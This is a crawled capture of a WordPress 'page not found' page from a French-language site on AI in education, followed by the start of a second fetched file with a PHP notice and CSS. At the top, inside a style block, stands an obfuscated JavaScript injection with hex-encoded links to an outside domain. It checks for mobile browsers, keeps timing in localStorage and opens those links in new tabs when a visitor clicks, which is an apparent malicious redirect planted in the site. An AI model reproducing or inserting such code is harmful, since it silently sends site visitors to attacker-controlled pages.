|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x71\x6a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x65\x63\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>


<body class="error404 wp-custom-logo wp-theme-naxly wp-child-theme-naxly-child menu-layer"> 



<div class="n-stan">
	<!-- preloader -->
    <div class="preloader">
        <div id="handle-preloader" class="handle-preloader">
            <div class="animation-preloader">
                <div class="spinner"></div>
            </div>  
        </div>
    </div>
    <!-- preloader end -->
<!--Scroll to top-->
<div class="scroll-top scroll-to-target" data-target="html">
    <span class="fas fa-angle-up"></span>
</div>
	<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
<!-- search-popup -->
<div id="search-popup" class="search-popup">
    <div class="close-search"><span>Close</span></div>
    <div class="popup-inner">
        <div class="overlay-layer"></div>
        <div class="search-form">
            <form action="https://literatia.tim-bdeb.ca/" method="get">
    <div class="form-group">
        <fieldset>
            <input type="search" class="form-control" name="s" value="" placeholder="Search here" required >
            <input type="submit" value="Search Now!" class="theme-btn style-four">
        </fieldset>
    </div>
</form>
        </div>
    </div>
</div>
<!-- search-popup end -->

<!-- main header -->
<header class="main-header style-one">
    <div class="auto-container">
        <div class="row clearfix">
            <div class="col-lg-3 col-md-12 col-sm-12 logo-column">
                <div class="logo-box">
                    <figure class="logo"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFinalBlancAvecTexte-1024x280-1.png" alt="logo" style="" /></a></figure>
                </div>
            </div>
            <div class="col-lg-9 col-md-12 col-sm-12 outer-column">
                <div class="outer-box m-t20">
                                        <div class="header-upper clearfix">
                        <div class="menu-area pull-right clearfix">
                            <!--Mobile Navigation Toggler-->
                            <div class="mobile-nav-toggler">
                                <i class="icon-bar"></i>
                                <i class="icon-bar"></i>
                                <i class="icon-bar"></i>
                            </div>
                            <nav class="main-menu navbar-expand-md navbar-light">
                                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                                    <ul class="navigation clearfix">
                                        <li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a title="Outils et tutoriels" href="https://literatia.tim-bdeb.ca/outils-et-tutoriels/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Outils et tutoriels</a></li>
<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a title="Enjeux pédagogiques" href="https://literatia.tim-bdeb.ca/contenu-pedagogique/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Enjeux pédagogiques</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a title="Cas d’usage" href="https://literatia.tim-bdeb.ca/utilisations-academiques/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Cas d’usage</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a title="Communauté" href="https://literatia.tim-bdeb.ca/1communaute/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Communauté</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a title="À propos" href="https://literatia.tim-bdeb.ca/a-propos-2/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">À propos</a></li>
                                    </ul>
                                </div>
                            </nav>
                            
                                                        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--sticky Header-->
    <div class="sticky-header">
        <div class="auto-container clearfix">
            <figure class="logo-box"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFNoirAvecTexte.png" alt="logo" style="" /></a></figure>
            <div class="menu-area">
                <nav class="main-menu clearfix">
                    <!--Keep This Empty / Menu will come through Javascript-->
                </nav>
                
                                
            </div>
        </div>
    </div>
</header>
<!-- main-header end -->

<!-- Mobile Menu  -->
<div class="mobile-menu">
    <div class="menu-backdrop"></div>
    <div class="close-btn"><i class="fas fa-times"></i></div>
    
    <nav class="menu-box">
        <div class="nav-logo"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFinalBlancAvecTexte-1024x280-1.png" alt="logo" style="" /></a></div>
        <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
        <div class="contact-info">
            <h4>Contact Info</h4>            <ul>
                                <li><a href="tel:http://+88-01682648101">+88-01682648101</a></li>                <li><a href="mailto:http://info@example.com">info@example.com</a></li>            </ul>
        </div>
        
		        <div class="social-links">
            <ul class="clearfix">
                            </ul>
        </div>
            </nav>
</div><!-- End Mobile Menu -->	
	<!--Page Title-->
    <section class="page-title style-two text-center">
        <div class="pattern-layer" style="background-image: url('https://literatia.tim-bdeb.ca/wp-content/uploads/2020/03/shape-62-3.png');"></div>
        <div class="auto-container">
            <div class="content-box">
                <h1>Error Page</h1>
                <ul class="bread-crumb clearfix">
                    <li class="breadcrumb-item"><a href="https://literatia.tim-bdeb.ca/">Home &nbsp;</a></li><li class="breadcrumb-item">404 - Not Found</li>                </ul>
            </div>
        </div>
    </section>
    <!--End Page Title-->
  
	
    <!-- error-section -->
    <section class="error-section">
        <div class="pattern-box">
            <div class="pattern pattern-1" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-50.png);"></div>
            <div class="pattern pattern-2" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-51.png);"></div>
            <div class="pattern pattern-3" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-52.png);"></div>
            <div class="pattern pattern-4" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-53.png);"></div>
        </div>
        <div class="auto-container">
            <div class="inner-box centred">
                <figure class="image-box"><img src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/resource/error-1.png" alt="Awesome Image"></figure>
                <h2>Page is not found</h2>
                <p>We're not being able to find the page you're looking for</p>
                                <a href="https://literatia.tim-bdeb.ca/" class="theme-btn style-one">Back To Home<span>+</span></a>
                            </div>
        </div>
    </section>
    <!-- error-section end -->
     

<div class="clearfix"></div>

		<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
<!-- main-footer -->
<footer class="main-footer">
        <div class="footer-top">
        
        <div class="auto-container">
            <div class="widget-section">
                <div class="row clearfix">
                    <div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-14" class="footer-widget widget_block"><div class="widget-title"><h3>Intégrer l’IA en classe ?</h3><div class="decor" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/icons/decor-3.png);"></div></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>Besoin d’aide?&nbsp; Literatia a accès à des experts qui pourraient vous aider.</p>


</div></div>
</div></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-15" class="footer-widget widget_block widget_media_image"></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-18" class="footer-widget widget_block"><div class="widget-title"><h3>Derniers articles</h3><div class="decor" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/icons/decor-3.png);"></div></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/04/19/chatgpt-is-going-to-change-education-not-destroy-it/">ChatGPT is going to change education, not destroy it</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/21/https-www-youtube-com-watchv540vzmlf-54/">OpenAI CEO, CTO on risks and how AI will reshape society</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/21/livre-blanc-enseigner-et-apprendre-a-lere-de-lintelligence-artificielle-acculturation-integration-et-usages-creatifs-de-lia-en-education/">Livre blanc “Enseigner et apprendre à l’ère de l’Intelligence Artificielle. Acculturation, intégration et usages créatifs de l’IA en éducation”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/16/la-generation-de-texte-a-image-grace-a-lia/">La génération de texte à image grâce à l&#8217;IA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/15/apprendre-ensemble-pour-une-intelligence-artificielle-responsable/">Apprendre ensemble pour une intelligence artificielle responsable</a></li>
</ul></div></div>
</div></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-17" class="footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-32" class="footer-widget widget_block widget_text">
<p></p>
</div></div>                </div>
            </div>
        </div>
        
    </div>
     
    
    <div class="footer-bottom style-one">
        <div class="auto-container clearfix">
            <div class="copyright pull-left">
                <p>© <a href="#">Naxly</a> 2020, All Rights Reserved.</p>
            </div>
            			<ul class="footer-nav pull-right">
				<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Terms &amp; Conditions</a></li>            </ul>
                    </div>
    </div>
</footer>
<!-- main-footer end -->  
</div>
<!--Page Wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/naxly-child/*","/wp-content/themes/naxly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/tilt.jquery.js?ver=6.9" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/bxslider.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/pagenav.js?ver=6.9" id="pagenav-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/script.js?ver=6.9" id="main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://literatia.tim-bdeb.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://literatia.tim-bdeb.ca/wp-content/themes/naxly/style.min.css?ver=6.9
body_size: 11960
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>naxly</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/literatiatimbdeb/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
			<link rel="shortcut icon" href="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/03/LogoFinalNoir-3.png" type="image/x-icon">
		<link rel="icon" href="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/03/LogoFinalNoir-3.png" type="image/x-icon">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Page not found &#8211; LiteratIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LiteratIA &raquo; Feed" href="https://literatia.tim-bdeb.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="LiteratIA &raquo; Comments Feed" href="https://literatia.tim-bdeb.ca/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
